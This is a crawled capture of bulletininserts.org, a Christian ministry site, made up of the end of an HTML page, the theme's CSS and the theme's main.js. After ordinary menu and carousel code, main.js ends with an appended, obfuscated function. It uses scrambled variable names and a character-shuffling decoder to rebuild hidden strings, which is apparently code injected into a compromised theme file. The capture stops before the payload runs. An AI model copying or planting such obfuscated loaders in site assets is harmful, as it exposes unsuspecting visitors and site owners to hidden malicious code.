2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2025. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cbi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3639
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2692
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
